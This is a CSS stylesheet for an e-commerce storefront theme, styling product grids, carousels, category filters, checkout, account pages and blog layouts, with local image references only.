.hometab-heading::before, #content .box .box-heading::before, .common-home .box-heading::before{border-bottom:1px solid #d0d2d2;bottom:17px;content:"";display:block;left:1px;position:absolute;right:0;text-align:center;width:30px;margin:0 auto;}
#content .hometab .box-content{margin:0 -8px;padding:3px 0 0px;}
.htabs{height:46px;line-height:16px;text-align:center;margin-bottom:20px;}
.etabs{display:inline-block;float:none;margin:3px 0 0;padding:0;text-align:center;}
.htabs .etabs li{display:inline-block;float:left;line-height:17px;list-style:none outside none;position:relative;text-align:center;}
.htabs li a{color:#828282;float:left;font-weight:normal;line-height:22px;font-size:15px;margin:0 5px;padding:11px 30px 10px;text-align:center;background:transparent none repeat scroll 0 0;border:1px solid #e8e8e8;text-transform:capitalize;font-family:'Roboto', sans-serif;}
.htabs li:last-child a{margin-right:0;}
.htabs a.selected, .htabs a:hover{background:#ff7100 none repeat scroll 0 0;border-color:#ff7100;color:#fff;}
.hometab .tab-content{position:relative;padding:0px;z-index:2;overflow:visible;margin-bottom:0px;border:medium none;}
.tab-content .tab{display:none;}
.hometab .box .box-content .customNavigation a.prev , .common-home .box.container .box-content .customNavigation a.prev, #blog-carousel .owl-controls .owl-buttons .owl-prev{color:#fff;right:auto;}
.hometab .box .box-content .customNavigation a.prev , .common-home .box.container .box-content .customNavigation a.prev, #blog-carousel .owl-controls .owl-buttons .owl-prev{padding-left:40px;}
.hometab .box .box-content .customNavigation a , .common-home .box.container .box-content .customNavigation a, #blog-carousel .owl-controls .owl-buttons div{border:1px solid #808080;border-radius:0;-webkit-border-radius:0px;-khtml-border-radius:0px;-moz-border-radius:0px;color:#fff;display:inline-block;float:none;font-size:14px;font-weight:bold;height:auto;margin:0 3px;padding:10px 32px;position:relative;text-transform:uppercase;width:auto;top:auto;line-height:22px;cursor:pointer;font-family:Roboto,sans-serif;background-color:#808080;}
.hometab .box .box-content .customNavigation a.next, .common-home .box.container .box-content .customNavigation a.next, #blog-carousel .owl-controls .owl-buttons .owl-next{color:#fff;right:auto;}
.hometab .box .box-content .customNavigation a.next, .common-home .box.container .box-content .customNavigation a.next, #blog-carousel .owl-controls .owl-buttons .owl-next{padding-right:40px;}
.hometab .box .box-content .customNavigation a.prev:hover, .common-home .box.container .box-content .customNavigation a.prev:hover, #blog-carousel .owl-controls .owl-buttons .owl-prev:hover{background-color:#ff7100;color:#fff;border-color:#ff7100;}
.hometab .box .box-content .customNavigation a.next:hover, .common-home .box.container .box-content .customNavigation a.next:hover, #blog-carousel .owl-controls .owl-buttons .owl-next:hover{background-color:#ff7100;color:#fff;border-color:#ff7100;}
.hometab .box .box-content .customNavigation a.prev:before , .common-home .box.container .box-content .customNavigation a.prev:before{left:20px;top:9px;right:auto;color:#fff}
.hometab .box .box-content .customNavigation a.next:before, .common-home .box.container .box-content .customNavigation a.next:before{right:24px;left:auto;top:9px;color:#fff}
.owl-carousel.blogcarousel .owl-buttons div i{font-size:14px;}
.box.blogs .owl-controls{text-align:center;margin:35px 0 30px;}
#blog-carousel .owl-controls .owl-buttons .owl-next .fa{font-size:18px;font-weight:bold;left:auto;position:absolute;right:24px;top:13px;}
#blog-carousel .owl-controls .owl-buttons .owl-prev .fa{font-size:18px;font-weight:bold;left:20px;position:absolute;right:auto;top:13px;}
#content .box-product, .box .box-product{list-style-type:none;position:relative;width:100%;padding:0px;margin:0px;list-style:none;overflow:hidden;clear:both;}
.product_hover_block{bottom:-45px;left:0;position:absolute;right:0;transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;border-top:1px solid #e8e8e8;background:#ff7100;}
.product_hover_block:hover{background-color:#000;}
.product-block:hover .product_hover_block{bottom:0px;}
#content .box-product .product-items{margin-bottom:14px;padding:0;margin:0;position:relative;overflow:hidden;}
.product-grid li,.hometab .box-product .product-items, .common-home .box.container .box-product .product-items,
#content .box-product .product-items,#testimonial .product-carousel .slider-item,
#content .product-carousel .slider-item, .box .product-carousel .slider-item,
.related .box-product .product-items{width:277px;float:left;display:inline-block;}
#related-grid.box-product.productbox-grid{overflow:hidden;position:relative;width:100%;}
.ie7 .product-grid li{width:192px !important;}
#content .image-additional .slider-item{display:inline-block;float:left;}
#content .image-additional .slider-item .product-block{margin:4px 4px;background:#fff;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;-khtml-border-radius:0px;clear:both;overflow:hidden;}
.product-block .product-image-block-inner .image .hover-image, #column-right .bx-viewport .image .hover-image, #column-left .bx-viewport .image .hover-image{position:absolute;right:0;text-align:center;top:0;transform:scale(0.8) rotateY(90deg);-moz-transform:scale(0.8) rotateY(90deg);-webkit-transform:scale(0.8) rotateY(90deg);-ms-transform:scale(0.8) rotateY(90deg);-o-transform:scale(0.8) rotateY(90deg);transition-duration:500ms;-webkit-transition-duration:500ms;-moz-transition-duration:500ms;-ms-transition-duration:500ms;-o-transition-duration:500ms;visibility:hidden;left:0px;margin:0 auto;}
.product-block .product-image-block-inner .image:hover .hover-image, #column-right .bx-viewport .image:hover .hover-image, #column-left .bx-viewport .image:hover .hover-image{opacity:1;-khtml-opacity:1;-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;overflow:hidden;transform:scale(1) rotateY(0deg);-moz-transform:scale(1) rotateY(0deg);-webkit-transform:scale(1) rotateY(0deg);-ms-transform:scale(1) rotateY(0deg);-o-transform:scale(1) rotateY(0deg);transition-duration:500ms;-webkit-transition-duration:500ms;-moz-transition-duration:500ms;-ms-transition-duration:500ms;-o-transition-duration:500ms;visibility:visible;}
#content .image-additional .slider-item .product-block:hover{box-shadow:none !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;}
.product-block-inner{position:relative;}
.grid_default_width{width:226px;}
.featured_default_width{width:226px;}
.module_default_width{width:210px;}
.latest_default_width{width:226px;}
.special_default_width{width:226px;}
.related_default_width{width:226px;}
.bestseller_default_width{width:226px;}
.additional_default_width{width:80px;}
.blog_default_width{width:360px;}
.testimonial_default_width{width:1200px;}
.banners-slider-carousel .product-block-inner{text-align:center;}
#content .product-carousel .product-block,
#content .product-grid .product-block,.hometab .box-product .product-block, .common-home .box.container .box-product .product-block,
#content .box-product .product-block, .box .product-carousel .product-block,
.related .product-carousel .product-block,
.box.related #related-grid .product-block-inner{margin:32px 6px 54px;background:#fff;clear:both;overflow:hidden;}
#content .product-grid .product-block, #content .product-list .product-block{margin:13px 6px 20px;}
.product-image-block-inner{border:1px solid #e8e8e8;margin-bottom:10px;overflow:hidden;position:relative;}
.category_description > p{margin:10px 0 5px;}
.product_hover_block .actions{border:1px solid #e8e8e8;display:inline-block;margin-left:-1px;width:100%;}
.product_hover_block .action button{float:left;}
.product_hover_block .cart_button{background:#ff7100;border:medium none;height:43px;padding:6px 0;width:77%;border-right:1px solid white;}
.product_hover_block .cart_button span{background:url(../image/megnor/cart.png) no-repeat scroll 0px -58px #ff7100;padding:4px 0 0 33px;color:#fff;display:inline-block;font-weight:normal;font-size:12px;}
.product_hover_block .cart_button:hover span{background-position:0px 4px;background-color:#808080;}
.product_hover_block .cart_button:hover{background-color:#808080;}
.product_hover_block .wishlist_button{border-left:1px solid #e8e8e8;border-right:1px solid #e8e8e8;border-top:medium none;border-bottom:medium none;background:#ff7100;height:43px;width:23%;}
.product_hover_block .compare_button{border:medium none;background:#ff7100;height:43px;width:23%;}
.product_hover_block button .fa{font-size:20px;margin-top:4px;color:#fff;}
.product_hover_block .wishlist_button:hover, .product_hover_block .compare_button:hover{background-color:#808080;}
#content .product-carousel .product-block:hover,
#content .product-grid .product-block:hover,
#content .box-product .product-block:hover{overflow:hidden;clear:both;}
.ie7 #content .product-carousel .product-block,
.ie7 #content .box-product .product-block{border:1px solid #e8e8e8;}
.ie7 #content .product-carousel .product-block:hover,
.ie7 #content .box-product .product-block:hover{border:1px solid #e8e8e8;}
.product-grid .product-thumb .desc,.productbox-grid .product-thumb .price-tax,.product-carousel .product-thumb .price-tax{display:none;}
.product-list .product-details{overflow:hidden;}
#content .product-carousel .product-block-inner,.box .product-carousel .product-block-inner,
#content .box-product .product-block-inner, .hometab .box-product .product-block-inner, .common-home .box.container .box-product .product-block-inner,
.related-products .product-block-inner{padding:0 0;text-align:center;overflow:hidden;position:relative;margin:0;}
.box.related .box-content .customNavigation a{top:-54px;}
.banners-slider-carousel{margin-bottom:0px;position:relative;width:100%;}
#column-left .single-banner , #column-right .single-banner, #column-right .owl-carousel, #column-left .owl-carousel{margin:28px 0;}
#banner0 .owl-pagination{bottom:-5px;}
#carousel-0 .product-carousel .product-block{margin:61px 15px;}
.sale{color:#e25740;padding:1px 4px;text-align:right;text-transform:uppercase;position:absolute;top:10px;left:10px;font-weight:700;letter-spacing:1px;font-size:12px;}
#column-left .box.container,
#column-right .box.container{width:auto;padding:0px;}
#column-left .box-product,
#column-right .box-product{width:100%;overflow:hidden;}
#column-left .box-product > div,
#column-right .box-product > div{display:block;vertical-align:top;margin-right:0px;margin-bottom:5px;width:100%;}
#column-left .box .box-content div.product-items:last-child > div, #column-right .box .box-content div.product-items:last-child > div,
#column-left .box .box-content div.slider-item:last-child > div, #column-right .box .box-content div.slider-item:last-child > div{border:0 none;}
#column-left .box-product .image,
#column-right .box-product .image{display:block;margin-bottom:0px;float:left;margin-right:7px;border:1px solid #e8e8e8;}
#column-left .product-items .product-details,#column-right .product-items .product-details,
#column-left .slider-item .product-details,#column-right .slider-item .product-details{width:60%;float:left;text-align:left;}
#column-left .product-thumb .caption,
#column-right .product-thumb .caption,
#column-left .product-thumb .button-group,
#column-right .product-thumb .button-group{padding:0;}
#column-left .product-thumb .price-old,
#column-right .product-thumb .price-old{margin-left:0;}
#column-left .product_hover_block, #column-right .product_hover_block{display:none;}
#column-left .product-image-block-inner,
#column-right .product-image-block-inner{float:left;border:medium none;margin:0px;}
.box .box-content .button-group{display:none;}
#column-left .box-product .product-thumb h4, #column-right .box-product .product-thumb h4{font-size:14px;margin:0 0 0px;}
#column-left .box-product .name,
#column-right .box-product .name{display:block;}
#column-left .box-product .cart,
#column-right .box-product .cart{display:block;}
#column-left .box-product .cart .button,
#column-right .box-product .cart .button{padding:0;background:none;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;height:auto;font-weight:normal;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;color:#555;display:block;text-align:left;}
#column-left .box-product .cart .button:hover,
#column-right .box-product .cart .button:hover{text-decoration:underline;}
#column-left .box-product .image img,
#column-right .box-product .image img{}
#column-left .box-product .rating,
#column-right .box-product .rating,
#column-left .box-product .name,
#column-right .box-product .name,
#column-left .box-product .price,
#column-right .box-product .price,
#column-left .box-product .cart,
#column-right .box-product .cart{margin-bottom:2px;}
#column-left .box .box-content, #column-right .box .box-content,
#column-left .box .filterbox, #column-right .box .filterbox{margin-bottom:0px;background:#f3f3f3;}
#column-left .box-product .rating,
#column-right .box-product .rating{display:none;margin-bottom:0px;}
#column-left .product-thumb, #column-right .product-thumb{border:medium none;margin:0 0 5px;padding:7px 0;background:none;}
#column-left .price .price-new, #column-right .price .price-new{color:#e25740;font-size:18px;font-weight:900;float:left;margin-right:5px;}
#column-left .product-block:hover .caption a, #column-right .product-block:hover .caption a{color:#161b1e;}
#column-left .product-block .caption a:hover, #column-right .product-block .caption a:hover{color:#787878;}
#column-left .sale, #column-left .price-tax, #column-left .wishlist , #column-left .compare,
#column-right .sale, #column-right .price-tax, #column-right .wishlist , #column-right .compare{display:none !important;}
#column-left .product-thumb .button-group button, #column-right .product-thumb .button-group button{background:transparent none repeat scroll 0 0;font-size:14px;font-weight:normal;line-height:28px;padding:0 5px;text-transform:capitalize;width:auto;border:1px solid;color:#787878;display:none;}
#column-left .product-thumb .button-group button:hover, #column-right .product-thumb .button-group button:hover{color:#161b1e;}
#column-left .product-thumb .button-group, #column-right .product-thumb .button-group{background:none;border:none;display:block;}
.top_button{background:#A9A9A9;bottom:15px;font-size:0;height:34px;position:fixed;right:15px;width:34px;z-index:95;}
.top_button::before{color:#000;content:"\f106";font-family:"FontAwesome";font-size:18px;left:0;line-height:25px;position:absolute;right:0;text-align:center;top:4px;font-weight:bold;}
#product .alert.alert-info{border:1px solid #e8e8e8;}
#content ul.list-unstyled{border:medium none;margin-bottom:10px;overflow:auto;padding:0px;}
.product-description td{font-weight:700;}
.product-description .description-right{font-weight:400;padding-left:15px;}
.product-right .description{line-height:23px;padding:0px;margin-bottom:10px;}
.productpage .product-right ul li span.old-price{float:left;margin-right:10px;color:#a6a6a6;font-size:16px;}
#content.productpage .special-price, #content.productpage .product-price{font-weight:700;font-size:25px;color:#c80016;}
#content ul.list-unstyled li{line-height:22px;padding:4px 0;}
.manufacturer-list{border:1px solid #dbdee1;margin-bottom:20px;padding:5px;}
.manufacturer-heading{background:#f3f3f3;font-size:15px;font-weight:bold;margin-bottom:6px;padding:5px 8px;}
.manufacturer-content{padding:8px;}
.manufacturer-list ul{float:left;list-style:outside none none;margin:0 0 10px;padding:0;width:25%;}
.category_filter .sort .form-control{cursor:pointer;}
.productpage .box{margin-top:20px;}
.tab-content{border-left:1px solid #e8e8e8;border-right:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8;padding:25px;overflow:hidden;}
.col-sm-4.total_amount{margin-top:70px;}
.product-tag{margin:5px 15px;}
#content .aboutus{clear:both;}
.image1{background:url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -165px;float:left;height:50px;width:60px;}
.image2{background:url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -116px;float:left;height:50px;width:60px;}
.image3{background:url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -52px;float:left;height:50px;width:60px;}
.image4{background:url("../image/megnor/cms-sprite.png") no-repeat scroll 7px 6px;float:left;height:50px;width:60px;}
.aboutus h2{clear:both;font-size:20px;}
.aboutus .about-content{overflow:hidden;margin-bottom:20px;}
.information-information .right{float:right;}
.category_filter #grid-view,.category_filter #list-view{background:#eee;color:#666;border:medium none;}
.category_filter .btn-list-grid .btn-group{margin:6px 0 0;}
.category_filter #grid-view{background:url(../image/megnor/sprite.png) no-repeat scroll -7px -38px transparent;width:25px;height:25px;padding:0;margin-right:5px;}
.category_filter #list-view{background:url(../image/megnor/sprite.png) no-repeat scroll -35px -38px transparent;width:25px;height:25px;padding:0;margin-right:10px;}
.category_filter #grid-view:hover,.category_filter #grid-view.active{background-position:-7px -9px;}
.category_filter #list-view:hover,.category_filter #list-view.active{background-position:-35px -9px;}
.category_filter #grid-view:hover .fa,.category_filter #list-view:hover .fa{color:#333;}
#content .refine-search{margin-top:10px;}
.category_filter .btn-list-grid{float:left;width:auto;padding:0;}
.compare-total{float:left;margin:6px 10px 6px;}
.pagination-right{float:right;margin:0;width:auto;}
.category_filter .sort-by{float:left;margin:6px 10px 0 0;width:auto;padding:0;}
.category_filter .show{float:left;margin:6px 10px 0;padding:0;}
.category_filter .sort{float:left;width:150px;padding:0;}
.category_filter .limit{float:right;width:100px;padding:0;}
.sort-by-wrapper,.show-wrapper{float:left;}
.category_filter .list.active,.category_filter .grid.active{background:#428bca;}
.category_thumb .category_img, .category_thumb .category_description{float:left;width:100%;}
.category_list ul{padding:0;display:inline-block;margin:0;}
.refine-search ul{padding:0;}
.refine-search ul li{list-style:none;}
.category_list li a{background:#F3F3F3;border:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;color:#161b1e;display:block;padding:5px 10px;}
.category_list li a:hover{color:#A9A9A9;}
.category_list li{float:left;list-style:outside none none;margin:0 5px 5px 0;}
.category_filter,.pagination-wrapper{display:inline-block;margin:10px 0 0;padding:10px 0px;width:100%;}
.pagination-wrapper.top{float:right;margin:0;padding:0;width:auto;}
.pagination-left label{font-size:14px;font-weight:400;}
.pagination-wrapper .page-link{float:right;padding:0;width:auto;}
.pagination-wrapper .page-result{float:left;padding:0;width:auto;margin:0px 0 0;line-height:30px;}
.contact-info .left{float:left;width:50%;}
.contact-info .right{float:right;width:50%;}
.row.contact-info{padding:0 15px;}
.information-contact .panel-body{padding:30px;overflow:auto;}
.contact-info{color:#666;}
.contact-info .address-detail strong{background:url("../image/megnor/cms-sprite.png") no-repeat scroll -6px -233px transparent;padding:5px 0 0 35px;height:28px;margin:10px 0;float:left;clear:both;}
.contact-info .address-detail,.contact-info .telephone,.contact-info .fax{float:left;width:100%;}
.contact-info .telephone strong{background:url("../image/megnor/cms-sprite.png") no-repeat scroll -5px -312px transparent;padding:5px 0 0 35px;margin:10px 0;height:28px;float:left;clear:both;}
.contact-info .fax strong{background:url("../image/megnor/cms-sprite.png") no-repeat scroll -5px -271px transparent;padding:5px 0 0 35px;height:28px;margin:10px 0;float:left;clear:both;}
.contact-info address{display:inline-block;margin:0 0 0 36px;float:left;clear:both;}
#spinner{position:absolute;left:0px;top:0px;width:100%;height:100%;z-index:9;background:url("../image/megnor/ajax-loader.gif") 50% 50% no-repeat #F0F0F0;}
.main-slider{position:relative;clear:both;}
.main-slider .owl-carousel{background-color:#F0F0F0;}
.information-sitemap .sitge-map ul{padding:0 0 0 20px;}
.forget-password{margin:5px 0 0;}
.product-compare .btn-primary{margin:5px 0 5px;}
.productpage .write-review,.productpage .review-count{margin:0 10px;}
.productpage .rating-wrapper{margin:15px 0;}
.checkout-cart .hasCustomSelect{width:95% !important;}
.productpage .review-count{border-right:1px solid #e8e8e8;margin-right:0;padding-right:10px;}
.page-title{padding:0 0 10px;border-bottom:medium none;}
.page-title,.refine-search,.product-title,.product-option{font-size:16px;font-weight:400;color:#161b1e;}
.container .page-title, .container .product-title, .container h2, .container h1{color:#787878;font-size:18px;font-weight:700;margin:26px 0 0;text-align:left;padding:0 0 26px;}
#content h3{color:#161b1e;font-weight:700;}
.copy-right{border-top:1px solid #444;padding:10px 0;text-align:center;}
.container .product-right .product-title{margin:0px;padding:0px;font-weight:700;font-size:16px;}
#bottom-footer li{display:inline;padding:1px 7px 1px 2px;background:url(../image/megnor/pipe.gif) no-repeat scroll right center transparent;}
#bottom-footer li.contact{background:none;}
.account-address .table>tbody>tr>td{vertical-align:middle;border:none;padding:13px;}
.account-address .btn-info{margin:2px 0;}
.affiliate-account .btn-primary .list-group-item{padding:0;background:none;color:#787878;}
#content .affiliate-logout{padding:10px 0;}
.affiliate-account .btn-primary .list-group-item:hover, .affiliate-account .btn-primary:hover .list-group-item{color:#fff;}
.shopping-cart .img-thumbnail{max-width:none;}
#accordion label.col-sm-2.control-label{margin:7px 0 0;padding:0 15px 0 0;width:25%;}
#accordion #collapse-shipping label.col-sm-2.control-label{padding:0 15px;}
.checkout-checkout #accordion label.col-sm-2.control-label{padding-left:15px;}
.checkout-cart .input-group-btn:last-child > .btn, .checkout-cart .input-group-btn:last-child > .btn-group{margin-left:5px;font-size:14px;}
.checkout-cart .input-group.btn-block .form-control{height:36px;text-align:center;width:40px;}
.table.table-bordered .input-group-btn{float:left;}
.col-sm-3.search_subcategory{width:auto;margin-top:3px;}
.affiliate-tracking .dropdown-menu{margin-top:0;}
.affiliate-tracking .dropdown-menu li a:hover{background-color:transparent;color:#161b1e;}
.affiliate-tracking .dropdown-menu li a{background-color:transparent;color:#787878;}
#button-search{float:right;}
.product-search h2{clear:both;}
.container{position:relative;}
.productpage .product-right{padding:0 25px 0 0px;width:51.6%;}
.productpage .product-left{width:48.4%;padding-right:25px;}
.box.related{clear:both;position:relative;margin:0 13px;overflow:hidden;padding:0 2px;}
.related .box-content{background:transparent none repeat scroll 0 0;margin:0 -6px;padding:0;}
.related .box-heading{background:none;color:#161b1e;display:inline-block;font-family:"Anton",sans-serif;font-size:30px;font-weight:400;letter-spacing:0;line-height:30px;padding:20px 0 25px;position:relative;}
.related .box-heading::before{left:0px;}
.address-detail .btn{clear:both;float:left;margin:15px 0 0 35px;background-color:#fff;}
.checkout-cart #content .pull-right .btn::before{font-family:'fontawesome';content:'\f061';top:9px;position:absolute;left:108px;font-size:12px;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;}
.checkout-cart #content .pull-right .btn:hover::before{left:82px;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;}
.checkout-cart .buttons .pull-right .btn:hover::before{color:#000;}
.checkout-cart .buttons .pull-right .btn{border:2px solid #A9A9A9;background:#A9A9A9;color:#fff;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;}
.checkout-cart .buttons .pull-right .btn:hover{transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;padding:6px 30px 6px 12px;}
.hiden_menu li:hover a span{color:#A9A9A9;}
.checkout-cart .buttons .pull-right .btn:hover{background-color:#A9A9A9;color:#fff;border-color:#A9A9A9;}
.checkout-cart .buttons .pull-right{position:relative;overflow:hidden;}
#tabs_info.col-sm-12{padding:30px 15px;position:relative;}
.shopping-cart .input-group .form-control, .checkout-cart #accordion .form-control{height:32px;padding:4px 12px;}
.product-layout.product-grid, .product-layout.product-list{padding:0 0px;}
.row.category_prod{margin:0 -6px;}
.checkout-cart .text-right.total{color:#161b1e;font-weight:900;}
#slideshow0 .img-responsive{width:100%;}
.main-slider .owl-carousel .owl-buttons .owl-prev{cursor:url("../image/megnor/btn-prev.png"), pointer;}
.main-slider .owl-carousel .owl-buttons .owl-next{cursor:url("../image/megnor/btn-next.png"), pointer;}
#accordion .panel-title > a{color:inherit;display:inline-block;width:100%;}
#accordion .panel-title{padding:10px;}
#accordion .panel-title, .checkout-cart #accordion .panel-title > a{padding:10px;}
.checkout-cart #accordion .panel-title{padding:0px;}
#accordion .panel-heading .fa.fa-caret-down{float:right;margin-top:4px;}
#accordion .col-sm-10{width:75%;}
.account-edit #content fieldset, .account-password #content fieldset, .account-address-edit #content fieldset, .returnform #content fieldset, .account-download #content p, .account-return #content p, .account-newsletter #content fieldset, .account-recurring #content p, .affiliate-forgotten #content fieldset, .affiliate-edit #content fieldset, .affiliate-password #content fieldset, .affiliate-payment #content fieldset, .information-contact #content fieldset, .product-search #content fieldset, .account-forgotten #content fieldset, .account-address #content .table-bordered, .account-address-delete #content .table-bordered, .account-account #content .list-unstyled, .affiliate-account #content .list-unstyled, .affiliate-tracking #content .form-horizontal, #content .content, .affiliate-account #content ul.list-unstyled, .information-contact #content fieldset, .account-wishlist #content p{border:1px solid #e8e8e8;margin:0 0 10px;padding:10px;}
.information-contact #content fieldset{padding:30px;}
.search_area{margin-bottom:15px;}
.product-search .sort_cetegory{width:30%;}
#content .box-product .blog-items{display:inline-block;float:left;}
#content .blogs .box-content{margin:0 -13px;padding:0px;overflow:hidden;}
#content #blog-carousel, #content #blog-grid{border:medium none;padding:0;margin:0px;}
#content #blog-carousel .blog-item{float:left;}
#content #blog-carousel .product-block, #content #blog-grid .product-block{margin:16px 13px;}
.blog-left{overflow:hidden;position:relative;margin:0 0 20px;}
.blog-left .blog-image img{width:383px;height:260px;margin:0px;}
#content .blogs .post-image-hover , .panel-body .post-image-hover{background:rgba(0, 0, 0, 0.4) none repeat scroll 0 0;height:100%;margin:0;opacity:0;-khtml-opacity:0;-webkit-opacity:0;-moz-opacity:0;-ms-opacity:0;position:absolute;text-align:center;top:0;transition:all 300ms ease 0s;-moz-transition:all 300ms ease 0s;-webkit-transition:all 300ms ease 0s;-ms-transition:all 300ms ease 0s;-o-transition:all 300ms ease 0s;width:100%;}
#content .blogs .product-block:hover .post-image-hover, .panel-body:hover .post-image-hover{opacity:1;transition-duration:500ms;-webkit-transition-duration:500ms;-moz-transition-duration:500ms;-ms-transition-duration:500ms;-o-transition-duration:500ms;}
.panel-body .blog-image, .single-blog-content .blog-img{position:relative;margin-bottom:20px;}
.blogs .date-time{border:1px solid #e8e8e8;border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;color:#bebebe;display:inline-block;font-size:12px;font-weight:bold;height:84px;text-align:center;transition:all 500ms ease 0s;width:84px;float:left;margin:0 20px 0 0;}
.blogs .product-block:hover .date-time{background:#ff7100;color:#fff;border-color:#ff7100;}
.blogs .product-block:hover .day{color:#fff;}
.blogs .blog-desc{display:none;}
.blog-right{float:left;width:100%;text-transform:capitalize;}
.blogs .date-time .day{color:#000;display:inline-block;font-size:30px;padding:20px 0 0;vertical-align:top;width:100%;}
.blogs .blog-right h4 a{color:#161b1e;font-weight:600;font-size:16px;line-height:16px;text-transform:capitalize;font-family:'Roboto', sans-serif;}
.blog-right h4 a:hover, .information-blogger-blogs #content h4 a:hover{color:#ff7100;}
.blog-right h4{margin:0px;padding:8px 0 5px;display:block;}
.view-blog{display:block;text-align:left;margin:0px;}
.read-more{float:left;padding-right:10px;margin-right:10px;}
.read-more .fa, .write-comment .fa{margin-right:5px;}
.write-comment{float:left;margin:0 10px 0 0;padding:0 10px 0 0;}
.date-time{float:left;width:100%;text-align:right;}
.blog-desc{margin:0px 0;}
.blog-img{padding:10px 0 0;}
.blog-date{display:inline-block;}
#content #blog-carousel .product-block:hover , #content #blog-grid .product-block:hover{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;}
#blog-carousel .owl-pagination{display:none;}
.main-slider #blog-carousel .owl-controls .owl-buttons .owl-prev{left:10px;top:50%;}
.main-slider #blog-carousel .owl-controls .owl-buttons .owl-next{right:10px;top:50%;}
.single-blog .blog-desc{padding-bottom:20px;overflow:hidden;}
.single-blog .single-blog-content, .single-blog .view-comment{margin:0 0 30px;overflow:hidden;}
.single-blog .block-title h3{padding:0px;font-size:20px;margin:15px 0;}
.single-blog .view-comment .panel-default{border-bottom:1px solid #e8e8e8;border-left:none;border-right:none;border-top:1px solid #e8e8e8;border-radius:0;-webkit-border-radius:0px;-khtml-border-radius:0px;-moz-border-radius:0px;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;padding:20px 0;}
.form-horizontal .control-label{width:20%;}
.form-horizontal .col-sm-10{width:80%;}
.blog-image .post_hover{left:0;margin:0 auto;opacity:0;-khtml-opacity:0;-moz-opacity:0;-webkit-opacity:0;position:absolute;right:0;text-align:center;top:42%;transition:all 350ms ease-out 0s;-moz-transition:all 350ms ease 0s;-webkit-transition:all 350ms ease 0s;-ms-transition:all 350ms ease 0s;-o-transition:all 350ms ease 0s;}
.blogs .product-block:hover .post_hover, .panel-body:hover .post_hover{opacity:1;-webkit-opacity:1;-moz-opacity:1;-kkhtml-opacity:1;transition:all 0.2s ease-out 0s;-moz-transition:all 0.2s ease-out 0s;-webkit-transition:all 0.2s ease-out 0s;-ms-transition:all 0.2s ease-out 0s;-o-transition:all 0.2s ease-out 0s;}
.blog-image .zoom, .blog-image .readmore_link{border:2px solid #ffffff;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;color:#ffffff;display:inline-block;height:40px;margin:0 8px 0 0;opacity:0;-moz-opacity:0;-webkit-opacity:0;-ms-opacity:0;-khtml-opacity:0;padding:6px 0px;transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;width:40px;z-index:10;transform:scale(1.5);-moz-transform:scale(1.5);-webkit-transform:scale(1.5);-ms-transform:scale(1.5);-o-transform:scale(1.5);}
.product-block:hover .post_hover, .product-block:hover .zoom, .product-block:hover .readmore_link , .panel-body:hover .blog-image .zoom, .panel-body:hover .blog-image .readmore_link{opacity:1;-webkit-opacity:1;-moz-opacity:1;-kkhtml-opacity:1;transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);}
.blog-image .zoom:hover, .blog-image .readmore_link:hover{background:#A9A9A9 none repeat scroll 0 0;border-color:#A9A9A9;color:#000;}
.information-blogger-blogs .blog_title{display:none;}
#content .box.blogs .buttons{display:none;}
.information-blogger-blogs h4{margin:0 0 12px;padding:5px 0;}
.information-blogger-blogs #content h4 a{font-size:25px;color:#161b1e;text-transform:capitalize;}
.panel-body .entry-blog-header .blog_links{border-bottom:1px solid #e1e1e1;display:block;margin:0px 0 20px;padding:0px 0 25px;overflow:hidden;float:none;font-size:12px;}
.information-blogger-blogs .panel{border:none;margin:0 0 50px;padding:0 0 20px;}
.information-blogger-blogs .panel-body{padding:0px;}
#add-comment .form-horizontal{padding:10px;}
.entry-blog-header .blog-date{float:left;margin:0 30px 0 0;}
.entry-blog-header .blog-date .blog_day{color:#454545;display:inline-block;font-size:12px;background:#eeeeee;padding:4px;width:72px;text-align:center}
.entry-blog-header .blog-date .icon{background:#161b1e none repeat scroll 0 0;display:block;height:65px;position:relative;width:72px;color:#fff;text-align:center;}
.entry-blog-header .blog-date .icon .fa{font-size:30px;line-height:65px;}
.panel-body .entry-blog-content-other .blog-desc{margin-bottom:20px;}
.blog_links .fa, .box.blogs .blog_autor .fa{margin-right:5px;}
#content.single-blog > h3{font-size:17px;}
.user_icon{background-color:#f3f3f3;border:1px solid #f3f3f3;float:left;margin:2px 15px 15px 0;padding:7px 13px;}
.view-comment .user_name{color:#161b1e;font-weight:700;text-transform:capitalize;}
.view-comment .user_date{color:#bbbbbb;font-size:12px;}
